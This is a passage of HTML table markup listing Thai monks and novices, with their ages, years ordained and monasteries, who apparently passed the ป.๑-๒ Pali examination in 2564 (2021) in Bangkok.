   	          <td>เขมปญฺโญ</td>
   	          <td>จันทานานนท์</td>
   	          <td align="center">๒๙</td>
   	          <td align="center">๕</td>
   	          <td>พรหมวงศาราม</td>
   	          <td>วัดพรหมวงศาราม</td>
   	          <td align="center">๔๘</td>
   	          <td align="center">ป.๑-๒</td>
   	          <td align="center">๒๕๖๔</td>
            </tr>
    	     	        <tr>
   	          <td align="center">๔๙</td>
   	          <td>พระคมสันต์</td>
   	          <td>สุเมธโส</td>
   	          <td>ปรากฎ</td>
   	          <td align="center">๒๔</td>
   	          <td align="center">๕</td>
   	          <td>พรหมวงศาราม</td>
   	          <td>วัดพรหมวงศาราม</td>
   	          <td align="center">๔๙</td>
   	          <td align="center">ป.๑-๒</td>
   	          <td align="center">๒๕๖๔</td>
            </tr>
    	     	        <tr>
   	          <td align="center">๕๐</td>
   	          <td>พระพันศักดิ์</td>
   	          <td>สีลเตโช</td>
   	          <td>ลิ้มกระยารส</td>
   	          <td align="center">๓๘</td>
   	          <td align="center">๓</td>
   	          <td>พรหมวงศาราม</td>
   	          <td>วัดพรหมวงศาราม</td>
   	          <td align="center">๕๐</td>
   	          <td align="center">ป.๑-๒</td>
   	          <td align="center">๒๕๖๔</td>
            </tr>
    	     	        <tr>
   	          <td align="center">๕๑</td>
   	          <td>สามเณรธนภณ</td>
   	          <td></td>
   	          <td>ทินรัตน์</td>
   	          <td align="center">๑๖</td>
   	          <td align="center"></td>
   	          <td>พระเชตุพน</td>
   	          <td>วัดพระเชตุพน</td>
   	          <td align="center">๕๑</td>
   	          <td align="center">ป.๑-๒</td>
   	          <td align="center">๒๕๖๔</td>
            </tr>
    	     	        <tr>
   	          <td align="center">๕๒</td>
   	          <td>พระวัยวัฒน์</td>
   	          <td>ภูริปญฺโญ</td>
   	          <td>น้ำทิพย์</td>
   	          <td align="center">๒๖</td>
   	          <td align="center">๓</td>
   	          <td>พระพิเรนทร์</td>
   	          <td>วัดพระพิเรนทร์</td>
   	          <td align="center">๕๒</td>
   	          <td align="center">ป.๑-๒</td>
   	          <td align="center">๒๕๖๔</td>
            </tr>
    	     	        <tr>
   	          <td align="center">๕๓</td>
   	          <td>พระสุริยันต์</td>
   	          <td>กนฺตธมฺโม</td>
   	          <td>อ่อนสุข</td>
   	          <td align="center">๓๓</td>
   	          <td align="center">๑๐</td>
   	          <td>มกุฎกษัตริยาราม</td>
   	          <td>วัดมกุฎกษัตริยาราม</td>
   	          <td align="center">๕๓</td>
   	          <td align="center">ป.๑-๒</td>
   	          <td align="center">๒๕๖๔</td>
            </tr>
    	     	        <tr>
   	          <td align="center">๕๔</td>
   	          <td>สามเณรคมปาว</td>
   	          <td></td>
   	          <td>ละวงค์ษา</td>
   	          <td align="center">๒๐</td>
   	          <td align="center"></td>
   	          <td>มกุฎกษัตริยาราม</td>
   	          <td>วัดมกุฎกษัตริยาราม</td>
   	          <td align="center">๕๔</td>
   	          <td align="center">ป.๑-๒</td>
   	          <td align="center">๒๕๖๔</td>
            </tr>
    	     	        <tr>
   	          <td align="center">๕๕</td>
   	          <td>พระวรชาติ</td>
   	          <td>วรธมฺโม</td>
   	          <td>ฤทธิเดช</td>
   	          <td align="center">๔๑</td>
   	          <td align="center">๔</td>
   	          <td>มหาธาตุยุวราชรังสฤษฎิ์</td>
   	          <td>วัดมหาธาตุ</td>
   	          <td align="center">๕๕</td>
   	          <td align="center">ป.๑-๒</td>
   	          <td align="center">๒๕๖๔</td>
            </tr>
    	     	        <tr>
   	          <td align="center">๕๖</td>
   	          <td>พระอานนท์</td>
   	          <td>สุภทฺโท</td>
   	          <td>คำคุณ</td>
   	          <td align="center">๓๒</td>
   	          <td align="center">๓</td>
   	          <td>มหาธาตุยุวราชรังสฤษฎิ์</td>
   	          <td>วัดมหาธาตุ</td>
   	          <td align="center">๕๖</td>
   	          <td align="center">ป.๑-๒</td>
   	          <td align="center">๒๕๖๔</td>
            </tr>
    	     	        <tr>
   	          <td align="center">๕๗</td>
   	          <td>พระทิวานนท์</td>
   	          <td>ธมฺโมภาโส</td>
   	          <td>ประมาณ</td>
   	          <td align="center">๒๙</td>
   	          <td align="center">๘</td>
   	          <td>มหาพฤฒาราม</td>
   	          <td>วัดมหาพฤฒาราม</td>
   	          <td align="center">๕๗</td>
   	          <td align="center">ป.๑-๒</td>
   	          <td align="center">๒๕๖๔</td>
            </tr>
    	     	        <tr>
   	          <td align="center">๕๘</td>
   	          <td>สามเณรศุภกร</td>
   	          <td></td>
   	          <td>ไชยศุภมงคล</td>
   	          <td align="center">๑๗</td>
   	          <td align="center"></td>
   	          <td>มหาพฤฒาราม</td>
   	          <td>วัดมหาพฤฒาราม</td>
   	          <td align="center">๕๘</td>
   	          <td align="center">ป.๑-๒</td>
   	          <td align="center">๒๕๖๔</td>
            </tr>
    	     	        <tr>
   	          <td align="center">๕๙</td>
   	          <td>พระชุติพงศ์</td>
   	          <td>จนฺทปญฺโญ</td>
   	          <td>มะโนชาติ</td>
   	          <td align="center">๒๘</td>
   	          <td align="center">๗</td>
   	          <td>ยานนาวา</td>
   	          <td>วัดยานนาวา</td>
   	          <td align="center">๕๙</td>
   	          <td align="center">ป.๑-๒</td>
   	          <td align="center">๒๕๖๔</td>
            </tr>
    	     	        <tr>
   	          <td align="center">๖๐</td>
   	          <td>สามเณรกฤษดา</td>
   	          <td></td>
   	          <td>เหล่าบัวดี</td>
   	          <td align="center">๑๘</td>
   	          <td align="center"></td>
   	          <td>ยานนาวา</td>
   	          <td>วัดยานนาวา</td>
   	          <td align="center">๖๐</td>
   	          <td align="center">ป.๑-๒</td>
   	          <td align="center">๒๕๖๔</td>
            </tr>
    	     	        <tr>
   	          <td align="center">๖๑</td>
   	          <td>สามเณรชูศักดิ์</td>
   	          <td></td>
   	          <td>หลิมเจริญ</td>
   	          <td align="center">๑๘</td>
   	          <td align="center"></td>
   	          <td>ยานนาวา</td>
   	          <td>วัดยานนาวา</td>
   	          <td align="center">๖๑</td>
   	          <td align="center">ป.๑-๒</td>
   	          <td align="center">๒๕๖๔</td>
            </tr>
    	     	        <tr>
   	          <td align="center">๖๒</td>
   	          <td>สามเณรบุญวัฒน์</td>
   	          <td></td>
   	          <td>ผลจันทร์</td>
   	          <td align="center">๑๘</td>
   	          <td align="center"></td>
   	          <td>ยานนาวา</td>
   	          <td>วัดยานนาวา</td>
   	          <td align="center">๖๒</td>
   	          <td align="center">ป.๑-๒</td>
   	          <td align="center">๒๕๖๔</td>
            </tr>
    	     	        <tr>
   	          <td align="center">๖๓</td>
   	          <td>สามเณรศุภโชค</td>
   	          <td></td>
   	          <td>พุทธสอน</td>
   	          <td align="center">๑๘</td>
   	          <td align="center"></td>
   	          <td>ยานนาวา</td>
   	          <td>วัดยานนาวา</td>
   	          <td align="center">๖๓</td>
   	          <td align="center">ป.๑-๒</td>
   	          <td align="center">๒๕๖๔</td>
            </tr>
    	     	        <tr>
   	          <td align="center">๖๔</td>
   	          <td>สามเณรเทพสุวรรณ</td>
   	          <td></td>
   	          <td>เชี่ยงเห็น</td>
   	          <td align="center">๑๗</td>
   	          <td align="center"></td>
   	          <td>ยานนาวา</td>
   	          <td>วัดยานนาวา</td>
   	          <td align="center">๖๔</td>
   	          <td align="center">ป.๑-๒</td>
   	          <td align="center">๒๕๖๔</td>
            </tr>
    	     	        <tr>
   	          <td align="center">๖๕</td>
   	          <td>สามเณรธิตินันท์</td>
   	          <td></td>
   	          <td>ปืนเพชร</td>
   	          <td align="center">๑๗</td>
   	          <td align="center"></td>
   	          <td>ยานนาวา</td>
   	          <td>วัดยานนาวา</td>
   	          <td align="center">๖๕</td>
   	          <td align="center">ป.๑-๒</td>
   	          <td align="center">๒๕๖๔</td>
            </tr>
    	     	        <tr>
   	          <td align="center">๖๖</td>
   	          <td>สามเณรเพชร</td>
   	          <td></td>
   	          <td>เพชรสุข</td>
   	          <td align="center">๑๖</td>
   	          <td align="center"></td>
   	          <td>ยานนาวา</td>
   	          <td>วัดยานนาวา</td>
   	          <td align="center">๖๖</td>
   	          <td align="center">ป.๑-๒</td>
   	          <td align="center">๒๕๖๔</td>
            </tr>
    	     	        <tr>
   	          <td align="center">๖๗</td>
   	          <td>สามเณรธนคิม</td>
   	          <td></td>
   	          <td>คำเพ็ฃร</td>
   	          <td align="center">๑๔</td>
   	          <td align="center"></td>
   	          <td>ยานนาวา</td>
   	          <td>วัดยานนาวา</td>
   	          <td align="center">๖๗</td>
   	          <td align="center">ป.๑-๒</td>
   	          <td align="center">๒๕๖๔</td>
            </tr>
    	     	        <tr>
   	          <td align="center">๖๘</td>
   	          <td>สามเณรธนวิชญ์</td>
   	          <td></td>
   	          <td>สุขะหา</td>
   	          <td align="center">๑๗</td>
   	          <td align="center"></td>
   	          <td>ผ่องพลอยวิริยาราม</td>
   	          <td>วัดราชบพิธ</td>
   	          <td align="center">๖๘</td>
   	          <td align="center">ป.๑-๒</td>
   	          <td align="center">๒๕๖๔</td>
            </tr>
    	     	        <tr>
   	          <td align="center">๖๙</td>
   	          <td>สามเณรไตรภพ</td>
   	          <td></td>
   	          <td>ไทยเจริญ</td>
   	          <td align="center">๑๖</td>
   	          <td align="center"></td>
   	          <td>ผ่องพลอยวิริยาราม</td>
   	          <td>วัดราชบพิธ</td>
   	          <td align="center">๖๙</td>
   	          <td align="center">ป.๑-๒</td>
   	          <td align="center">๒๕๖๔</td>
            </tr>
    	     	        <tr>
   	          <td align="center">๗๐</td>
   	          <td>พระภูมิพัฒน์</td>
   	          <td>กิตฺติปญฺโญ</td>
   	          <td>จิราวัฒน์สินทร</td>
   	          <td align="center">๒๕</td>
   	          <td align="center">๑</td>
   	          <td>สัมมาชัญญาวาส</td>
   	          <td>วัดราชบพิธ</td>
   	          <td align="center">๗๐</td>
   	          <td align="center">ป.๑-๒</td>
   	          <td align="center">๒๕๖๔</td>
            </tr>
    	     	        <tr>
   	          <td align="center">๗๑</td>
   	          <td>สามเณรวุฒิชัย</td>
   	          <td></td>
   	          <td>ศรีสว่าง</td>
   	          <td align="center">๑๓</td>
   	          <td align="center"></td>
   	          <td>สัมมาชัญญาวาส</td>
   	          <td>วัดราชบพิธ</td>
   	          <td align="center">๗๑</td>
   	          <td align="center">ป.๑-๒</td>
   	          <td align="center">๒๕๖๔</td>
            </tr>
    	     	        <tr>
   	          <td align="center">๗๒</td>
   	          <td>สามเณรอัศวิน</td>
   	          <td></td>
   	          <td>เคลือบบุตร</td>
   	          <td align="center">๑๕</td>
   	          <td align="center"></td>
   	          <td>ราชบุรณะ</td>
   	          <td>วัดราชบุรณะ</td>
   	          <td align="center">๗๒</td>
   	          <td align="center">ป.๑-๒</td>
   	          <td align="center">๒๕๖๔</td>
            </tr>
    	     	        <tr>
   	          <td align="center">๗๓</td>
   	          <td>พระกษิดิ์เดช</td>
   	          <td>สีลเตโช</td>
   	          <td>พัฒนภานนท์</td>
   	          <td align="center">๓๕</td>
   	          <td align="center">๗</td>
   	          <td>ศรีเอี่ยม</td>
   	          <td>วัดศรีเอี่ยม</td>
   	          <td align="center">๗๓</td>
   	          <td align="center">ป.๑-๒</td>
   	          <td align="center">๒๕๖๔</td>
            </tr>
    	     	        <tr>
   	          <td align="center">๗๔</td>
   	          <td>พระประยุทธ</td>
   	          <td>สนฺติกโร</td>
   	          <td>ทองเกลี้ยง</td>
   	          <td align="center">๓๑</td>
   	          <td align="center">๓</td>
   	          <td>ศรีเอี่ยม</td>
   	          <td>วัดศรีเอี่ยม</td>
   	          <td align="center">๗๔</td>
   	          <td align="center">ป.๑-๒</td>
   	          <td align="center">๒๕๖๔</td>
            </tr>
    	     	        <tr>
   	          <td align="center">๗๕</td>
   	          <td>พระอดิศร</td>
   	          <td>ธมฺมรโต</td>
   	          <td>หอมมาก</td>
   	          <td align="center">๒๔</td>
   	          <td align="center">๒</td>
   	          <td>ศรีเอี่ยม</td>
   	          <td>วัดศรีเอี่ยม</td>
   	          <td align="center">๗๕</td>
   	          <td align="center">ป.๑-๒</td>
   	          <td align="center">๒๕๖๔</td>
            </tr>
    	     	        <tr>
   	          <td align="center">๗๖</td>
   	          <td>สามเณรสุวิจักขณ์</td>
   	          <td></td>
   	          <td>พิพัฒน์สิริวงศ์</td>
   	          <td align="center">๑๔</td>
   	          <td align="center"></td>
   	          <td>ศรีเอี่ยม</td>
   	          <td>วัดศรีเอี่ยม</td>
   	          <td align="center">๗๖</td>
   	          <td align="center">ป.๑-๒</td>
   	          <td align="center">๒๕๖๔</td>
            </tr>
    	     	        <tr>
   	          <td align="center">๗๗</td>
   	          <td>สามเณรธนดล</td>
   	          <td></td>
   	          <td>เพชรช่วย</td>
   	          <td align="center">๑๔</td>
   	          <td align="center"></td>
   	          <td>ศรีเอี่ยม</td>
   	          <td>วัดศรีเอี่ยม</td>
   	          <td align="center">๗๗</td>
   	          <td align="center">ป.๑-๒</td>
   	          <td align="center">๒๕๖๔</td>
            </tr>
    	     	        <tr>
   	          <td align="center">๗๘</td>
   	          <td>สามเณรนิติพงษ์</td>
   	          <td></td>
   	          <td>ฆ้องรัตนา</td>
   	          <td align="center">๑๔</td>
   	          <td align="center"></td>
   	          <td>ศรีเอี่ยม</td>
   	          <td>วัดศรีเอี่ยม</td>
   	          <td align="center">๗๘</td>
   	          <td align="center">ป.๑-๒</td>
   	          <td align="center">๒๕๖๔</td>
            </tr>
    	     	        <tr>
   	          <td align="center">๗๙</td>
   	          <td>สามเณรภูสิทธิ์</td>
   	          <td></td>
   	          <td>โพธิ์โน</td>
   	          <td align="center">๑๓</td>
   	          <td align="center"></td>
   	          <td>ศรีเอี่ยม</td>
   	          <td>วัดศรีเอี่ยม</td>
   	          <td align="center">๗๙</td>
   	          <td align="center">ป.๑-๒</td>
   	          <td align="center">๒๕๖๔</td>
            </tr>
    	     	        <tr>
   	          <td align="center">๘๐</td>
   	          <td>สามเณรณัชพงศ์</td>
   	          <td></td>
   	          <td>ตรวจมรรคา</td>
   	          <td align="center">๑๒</td>
   	          <td align="center"></td>
   	          <td>ศรีเอี่ยม</td>
   	          <td>วัดศรีเอี่ยม</td>
   	          <td align="center">๘๐</td>
   	          <td align="center">ป.๑-๒</td>
   	          <td align="center">๒๕๖๔</td>
            </tr>
    	     	        <tr>
   	          <td align="center">๘๑</td>
   	          <td>พระวงศพัทธ์</td>
   	          <td>เตชปญฺโญ</td>
   	          <td>บวรณิชชาวัลย์</td>
   	          <td align="center">๓๕</td>
   	          <td align="center">๘</td>
   	          <td>สร้อยทอง</td>
   	          <td>วัดสร้อยทอง</td>
   	          <td align="center">๘๑</td>
   	          <td align="center">ป.๑-๒</td>
   	          <td align="center">๒๕๖๔</td>
            </tr>
    	     	        <tr>
   	          <td align="center">๘๒</td>
   	          <td>พระไกรสีห์</td>
   	          <td>ปภสฺสรจิตฺโต</td>
   	          <td>ดาวสิงห์</td>
   	          <td align="center">๓๐</td>
   	          <td align="center">๖</td>
   	          <td>สร้อยทอง</td>
   	          <td>วัดสร้อยทอง</td>
   	          <td align="center">๘๒</td>
   	          <td align="center">ป.๑-๒</td>
   	          <td align="center">๒๕๖๔</td>
            </tr>
    	     	        <tr>
   	          <td align="center">๘๓</td>
   	          <td>พระชัยสิทธิ์</td>
   	          <td>สิทฺธิวณฺโณ</td>
   	          <td>สุวรรณวรางกูล</td>
   	          <td align="center">๕๙</td>
   	          <td align="center">๑</td>
   	          <td>สร้อยทอง</td>
   	          <td>วัดสร้อยทอง</td>
   	          <td align="center">๘๓</td>
   	          <td align="center">ป.๑-๒</td>
   	          <td align="center">๒๕๖๔</td>
            </tr>
    	     	        <tr>
   	          <td align="center">๘๔</td>
   	          <td>สามเณรธนะชัย</td>
   	          <td></td>
   	          <td>จวงจันทร์</td>
   	          <td align="center">๑๔</td>
   	          <td align="center"></td>
   	          <td>สร้อยทอง</td>
   	          <td>วัดสร้อยทอง</td>
   	          <td align="center">๘๔</td>
   	          <td align="center">ป.๑-๒</td>
   	          <td align="center">๒๕๖๔</td>
            </tr>
    	     	        <tr>
   	          <td align="center">๘๕</td>
   	          <td>พระชวลิต</td>
   	          <td>โชติธมฺโม</td>
   	          <td>ประดิษฐ์ชูสกุล</td>
   	          <td align="center">๓๘</td>
   	          <td align="center">๔</td>
   	          <td>สระเกศ</td>
   	          <td>วัดสระเกศ</td>
   	          <td align="center">๘๕</td>
   	          <td align="center">ป.๑-๒</td>
   	          <td align="center">๒๕๖๔</td>
            </tr>
    	     	        <tr>
   	          <td align="center">๘๖</td>
   	          <td>สามเณรสหรัฐ</td>
   	          <td></td>
   	          <td>กาญจนรงค์</td>
   	          <td align="center">๑๙</td>
   	          <td align="center"></td>
   	          <td>สระเกศ</td>
   	          <td>วัดสระเกศ</td>
   	          <td align="center">๘๖</td>
   	          <td align="center">ป.๑-๒</td>
   	          <td align="center">๒๕๖๔</td>
            </tr>
    	     	        <tr>
   	          <td align="center">๘๗</td>
   	          <td>สามเณรวัชรกร</td>
   	          <td></td>
   	          <td>พาดำเนิน</td>
   	          <td align="center">๑๖</td>
   	          <td align="center"></td>
   	          <td>สามพระยา</td>
   	          <td>วัดสามพระยา</td>
   	          <td align="center">๘๗</td>
   	          <td align="center">ป.๑-๒</td>
   	          <td align="center">๒๕๖๔</td>
            </tr>
    	     	        <tr>
   	          <td align="center">๘๘</td>
   	          <td>สามเณรสุรเดช</td>
   	          <td></td>
   	          <td>มงคลเคหา</td>
   	          <td align="center">๑๖</td>
   	          <td align="center"></td>
   	          <td>สามพระยา</td>
   	          <td>วัดสามพระยา</td>
   	          <td align="center">๘๘</td>
   	          <td align="center">ป.๑-๒</td>
   	          <td align="center">๒๕๖๔</td>
            </tr>
    	     	        <tr>
   	          <td align="center">๘๙</td>
   	          <td>สามเณรเจษฎา</td>
   	          <td></td>
   	          <td>จิตจำนง</td>
   	          <td align="center">๑๕</td>
   	          <td align="center"></td>
   	          <td>สามพระยา</td>
   	          <td>วัดสามพระยา</td>
   	          <td align="center">๘๙</td>
   	          <td align="center">ป.๑-๒</td>
   	          <td align="center">๒๕๖๔</td>
            </tr>
    	     	        <tr>
   	          <td align="center">๙๐</td>
   	          <td>สามเณรประเสริฐ</td>
   	          <td></td>
   	          <td>มณีตะมะกุล</td>
   	          <td align="center">๑๔</td>
   	          <td align="center"></td>
   	          <td>สามพระยา</td>
   	          <td>วัดสามพระยา</td>
   	          <td align="center">๙๐</td>
   	          <td align="center">ป.๑-๒</td>
   	          <td align="center">๒๕๖๔</td>
            </tr>
    	     	        <tr>
   	          <td align="center">๙๑</td>
   	          <td>พระนิพิฐ</td>
   	          <td>ธมฺมานนฺโท</td>
   	          <td>เพียรนิมิต</td>
   	          <td align="center">๒๘</td>
   	          <td align="center">๓</td>
   	          <td>ใหม่อมตรส</td>
   	          <td>วัดสามพระยา</td>
   	          <td align="center">๙๑</td>
   	          <td align="center">ป.๑-๒</td>
   	          <td align="center">๒๕๖๔</td>
            </tr>
    	     	        <tr>
   	          <td align="center">๙๒</td>
   	          <td>สามเณรทรงพล</td>
   	          <td></td>
   	          <td>แต่เจริญ</td>
   	          <td align="center">๑๖</td>
   	          <td align="center"></td>
   	          <td>สุทัศนเทพวราราม</td>
   	          <td>วัดสุทัศนเทพวราราม</td>
   	          <td align="center">๙๒</td>
   	          <td align="center">ป.๑-๒</td>
   	          <td align="center">๒๕๖๔</td>
            </tr>
    	     	        <tr>
   	          <td align="center">๙๓</td>
   	          <td>สามเณรธนพงษ์</td>
   	          <td></td>
   	          <td>ผสมพืช</td>
   	          <td align="center">๑๕</td>
   	          <td align="center"></td>
   	          <td>เสมียนนารี</td>
   	          <td>วัดเสมียนนารี</td>
   	          <td align="center">๙๓</td>
   	          <td align="center">ป.๑-๒</td>
   	          <td align="center">๒๕๖๔</td>
            </tr>
    	     	        <tr>
   	          <td align="center">๙๔</td>
   	          <td>พระเทคโน</td>
   	          <td>คุณวีโร</td>
   	          <td>ชัยโชติจินดา</td>
   	          <td align="center">๓๒</td>
   	          <td align="center">๒</td>
   	          <td>บางเพ็งใต้</td>
   	          <td>วัดแสนสุข</td>
   	          <td align="center">๙๔</td>
   	          <td align="center">ป.๑-๒</td>
   	          <td align="center">๒๕๖๔</td>
            </tr>
    	     	        <tr>
   	          <td align="center">๙๕</td>
   	          <td>พระพรหมพสุ</td>
   	          <td>ธมฺมจาโร</td>
   	          <td>ปุ่นนิ่ม</td>
   	          <td align="center">๒๗</td>
   	          <td align="center">๑</td>
   	          <td>แสนสุข</td>
   	          <td>วัดแสนสุข</td>
   	          <td align="center">๙๕</td>
   	          <td align="center">ป.๑-๒</td>
   	          <td align="center">๒๕๖๔</td>
            </tr>
    	     	        <tr>
   	          <td align="center">๙๖</td>
   	          <td>สามเณรณัฐกานต์</td>
   	          <td></td>
   	          <td>อุตส่าห์</td>
   	          <td align="center">๑๖</td>
   	          <td align="center"></td>
   	          <td>แสนสุข</td>
   	          <td>วัดแสนสุข</td>
   	          <td align="center">๙๖</td>
   	          <td align="center">ป.๑-๒</td>
   	          <td align="center">๒๕๖๔</td>
            </tr>
    	     	        <tr>
   	          <td align="center">๙๗</td>
   	          <td>สามเณรบัญชา</td>
   	          <td></td>
   	          <td>โรจน์บุญถึง</td>
   	          <td align="center">๑๖</td>
   	          <td align="center"></td>
   	          <td>แสนสุข</td>
   	          <td>วัดแสนสุข</td>
   	          <td align="center">๙๗</td>
   	          <td align="center">ป.๑-๒</td>
   	          <td align="center">๒๕๖๔</td>
            </tr>
    	     	        <tr>
   	          <td align="center">๙๘</td>
   	          <td>สามเณรสุวดล</td>
   	          <td></td>
   	          <td>พึ่งสังข์</td>
   	          <td align="center">๑๕</td>
   	          <td align="center"></td>
   	          <td>แสนสุข</td>
   	          <td>วัดแสนสุข</td>
   	          <td align="center">๙๘</td>
   	          <td align="center">ป.๑-๒</td>
   	          <td align="center">๒๕๖๔</td>
            </tr>
    	     	        <tr>
   	          <td align="center">๙๙</td>
   	          <td>สามเณรเกียรติศิริ</td>
   	          <td></td>
   	          <td>บุญเสริม</td>
   	          <td align="center">๑๔</td>
   	          <td align="center"></td>
   	          <td>แสนสุข</td>
   	          <td>วัดแสนสุข</td>
   	          <td align="center">๙๙</td>
   	          <td align="center">ป.๑-๒</td>
   	          <td align="center">๒๕๖๔</td>
            </tr>
    	     	        <tr>
   	          <td align="center">๑๐๐</td>
   	          <td>สามเณรฉัตรชนก</td>
   	          <td></td>
   	          <td>มากมูล</td>
   	          <td align="center">๑๘</td>
   	          <td align="center"></td>
   	          <td>แสนสุข</td>
   	          <td>วัดแสนสุข</td>
   	          <td align="center">๑๐๐</td>
   	          <td align="center">ป.๑-๒</td>
   	          <td align="center">๒๕๖๔</td>
            </tr>
    	     	        <tr>
   	          <td align="center">๑๐๑</td>
   	          <td>สามเณรเพชรากร</td>
   	          <td></td>
   	          <td>ฟักทอง</td>
   	          <td align="center">๑๓</td>
   	          <td align="center"></td>
   	          <td>แสนสุข</td>
   	          <td>วัดแสนสุข</td>
   	          <td align="center">๑๐๑</td>
   	          <td align="center">ป.๑-๒</td>
   	          <td align="center">๒๕๖๔</td>
            </tr>
    	     	        <tr>
   	          <td align="center">๑๐๒</td>
   	          <td>พระณัฐกฤตา</td>
   	          <td>อิสฺสร?าโณ</td>
   	          <td>อินทุยศ</td>
   	          <td align="center">๒๗</td>
   	          <td align="center">๘</td>
   	          <td>หัวลำโพง</td>
   	          <td>วัดหัวลำโพง</td>
   	          <td align="center">๑๐๒</td>
   	          <td align="center">ป.๑-๒</td>
   	          <td align="center">๒๕๖๔</td>
            </tr>
    	     	        <tr>
   	          <td align="center">๑๐๓</td>
   	          <td>สามเณรณัฐพล</td>
   	          <td></td>
   	          <td>สายแสน</td>
   	          <td align="center">๑๕</td>
   	          <td align="center"></td>
   	          <td>ชัยชนะสงคราม</td>
   	          <td>วัดชัยชนะสงคราม</td>
   	          <td align="center">๑๐๓</td>
   	          <td align="center">ป.๑-๒</td>
   	          <td align="center">๒๕๖๔</td>
            </tr>
    	     	        <tr>
   	          <td align="center">๑๐๔</td>
   	          <td>สามเณรสิงหา</td>
   	          <td></td>
   	          <td>จำปา</td>
   	          <td align="center">๑๓</td>
   	          <td align="center"></td>
   	          <td>ชัยชนะสงคราม</td>
   	          <td>วัดชัยชนะสงคราม</td>
   	          <td align="center">๑๐๔</td>
   	          <td align="center">ป.๑-๒</td>
   	          <td align="center">๒๕๖๔</td>
            </tr>
    	     	        <tr>
   	          <td align="center">๑๐๕</td>
   	          <td>สามเณรจีรภัทร</td>
   	          <td></td>
   	          <td>พูลบุญ</td>
   	          <td align="center">๑๒</td>
   	          <td align="center"></td>
   	          <td>เรืองยศสุทธาราม</td>
   	          <td>วัดเรืองยศสุทธาราม</td>
   	          <td align="center">๑๐๕</td>
   	          <td align="center">ป.๑-๒</td>
   	          <td align="center">๒๕๖๔</td>
            </tr>
    	     	        <tr>
   	          <td align="center">๑๐๖</td>
   	          <td>สามเณรพงษ์เทพ</td>
   	          <td></td>
   	          <td>ไตรมีแสง</td>
   	          <td align="center">๑๓</td>
   	          <td align="center"></td>
   	          <td>กระทุ่ม</td>
   	          <td>วัดกระทุ่ม</td>
   	          <td align="center">๑๐๖</td>
   	          <td align="center">ป.๑-๒</td>
   	          <td align="center">๒๕๖๔</td>
            </tr>
    	     	        <tr>
   	          <td align="center">๑๐๗</td>
   	          <td>พระเพชร</td>
   	          <td>ทิตฺตธมฺโม</td>
   	          <td>ขันซาย</td>
   	          <td align="center">๕๒</td>
   	          <td align="center">๑๐</td>
   	          <td>เวฬุวนาราม</td>
   	          <td>คณะเขตดอนเมือง-หลักสี่</td>
   	          <td align="center">๑๐๗</td>
   	          <td align="center">ป.๑-๒</td>
   	          <td align="center">๒๕๖๔</td>
            </tr>
    	     	        <tr>
   	          <td align="center">๑๐๘</td>
   	          <td>พระวิทยา</td>
   	          <td>วรมงฺคโล</td>
   	          <td>พันธะ</td>
   	          <td align="center">๔๖</td>
   	          <td align="center"></td>
   	          <td>เวฬุวนาราม</td>
   	          <td>คณะเขตดอนเมือง-หลักสี่</td>
   	          <td align="center">๑๐๘</td>
   	          <td align="center">ป.๑-๒</td>
   	          <td align="center">๒๕๖๔</td>
            </tr>
    	     	        <tr>
   	          <td align="center">๑๐๙</td>
   	          <td>พระสุรพันธ์</td>
   	          <td>ธมฺมสโร</td>
   	          <td>ชำนาญพล</td>
   	          <td align="center">๓๘</td>
   	          <td align="center">๑๒</td>
   	          <td>สายอำพันธ์เอมสาร</td>
   	          <td>คณะเขตดอนเมือง-หลักสี่</td>
   	          <td align="center">๑๐๙</td>
   	          <td align="center">ป.๑-๒</td>
   	          <td align="center">๒๕๖๔</td>
            </tr>
    	     	        <tr>
   	          <td align="center">๑๑๐</td>
   	          <td>สามเณรจิรายุวัฒน์</td>
   	          <td></td>
   	          <td>มูลเพ็ญ</td>
   	          <td align="center">๑๕</td>
   	          <td align="center"></td>
   	          <td>ศรีบุญเรือง</td>
   	          <td>คณะเขตบางกะปิ</td>
   	          <td align="center">๑๑๐</td>
   	          <td align="center">ป.๑-๒</td>
   	          <td align="center">๒๕๖๔</td>
            </tr>
    	     	        <tr>
   	          <td align="center">๑๑๑</td>
   	          <td>พระสุขสันต์</td>
   	          <td>สุขสนฺโต</td>
   	          <td>ศรีรางวัล</td>
   	          <td align="center">๓๒</td>
   	          <td align="center">๘</td>
   	          <td>บางนานอก</td>
   	          <td>คณะเขตพระโขนง-บางนา</td>
   	          <td align="center">๑๑๑</td>
   	          <td align="center">ป.๑-๒</td>
   	          <td align="center">๒๕๖๔</td>
            </tr>
    	     	        <tr>
   	          <td align="center">๑๑๒</td>
   	          <td>พระพักตร์</td>
   	          <td>ธมฺมปญฺโญ</td>
   	          <td>ซืม</td>
   	          <td align="center">๒๘</td>
   	          <td align="center">๓</td>
   	          <td>สุทธาโภชน์</td>
   	          <td>คณะเขตลาดกระบัง</td>
   	          <td align="center">๑๑๒</td>
   	          <td align="center">ป.๑-๒</td>
   	          <td align="center">๒๕๖๔</td>
            </tr>
    	     	        <tr>
   	          <td align="center">๑๑๓</td>
   	          <td>สามเณรมิญเงีย</td>
   	          <td></td>
   	          <td>ยัญ</td>
   	          <td align="center">๒๓</td>
   	          <td align="center"></td>
   	          <td>สุทธาโภชน์</td>
   	          <td>คณะเขตลาดกระบัง</td>
   	          <td align="center">๑๑๓</td>
   	          <td align="center">ป.๑-๒</td>
   	          <td align="center">๒๕๖๔</td>
            </tr>
    	     	        <tr>
   	          <td align="center">๑๑๔</td>
   	          <td>พระนพร</td>
   	          <td>กตปุญฺโญ</td>
   	          <td>แก้วกาหลง</td>
   	          <td align="center">๔๒</td>
   	          <td align="center">๗</td>
   	          <td>สุวรรณประสิทธิ์</td>
   	          <td>คณะเขตบึงกุ่ม</td>
   	          <td align="center">๑๑๔</td>
   	          <td align="center">ป.๑-๒</td>
   	          <td align="center">๒๕๖๔</td>
            </tr>
    	     	        <tr>
   	          <td align="center">๑๑๕</td>
   	          <td>พระทรงศักดิ์</td>
   	          <td>สนฺตจิตฺโต</td>
   	          <td>ศักดา</td>
   	          <td align="center">๔๘</td>
   	          <td align="center">๖</td>
   	          <td>สุวรรณประสิทธิ์</td>
   	          <td>คณะเขตบึงกุ่ม</td>
   	          <td align="center">๑๑๕</td>
   	          <td align="center">ป.๑-๒</td>
   	          <td align="center">๒๕๖๔</td>
            </tr>
    	     	        <tr>
   	          <td align="center">๑๑๖</td>
   	          <td>พระสวัสดิ์</td>
   	          <td>นริสฺสโร</td>
   	          <td>สุริยันต์</td>
   	          <td align="center">๔๑</td>
   	          <td align="center">๔</td>
   	          <td>สุวรรณประสิทธิ์</td>
   	          <td>คณะเขตบึงกุ่ม</td>
   	          <td align="center">๑๑๖</td>
